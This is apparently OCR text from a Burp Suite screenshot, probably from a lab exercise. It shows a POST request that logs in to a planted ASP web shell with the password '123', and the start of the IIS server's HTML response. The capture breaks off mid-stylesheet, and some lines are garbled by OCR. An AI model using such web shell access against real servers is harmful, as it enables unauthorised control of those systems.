 Request
Pretty Raw \n Actions
POST /webshell.asp HTTP/1.1
Host: www.c1moon.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 8
Origin: http://www.c1moon.com
Connection: close
Referer: http://www.c1moon.com/webshell.asp
Cookie: ZDEDebuggerPresent=php,phtml,php3; ASPSESSIONIDAQRDDSAR=
FBOFOENDCAOJJLEBKJDCHMDA
Upgrade-Insecure-Requests: 1
pass=123
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.5
6 X-Powered-By: ASP.NET
7 Date: Wed, 20 Jul 2022 07:08:22 GMT
8 Connection: close
9 Content-Length: 2998
10
11 <html>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312
<title>
- 192.168.111.131
</title>
<style type="text/css">
span.underline{
text-decoration:underline;
}
span.orange{
color:#B3D169;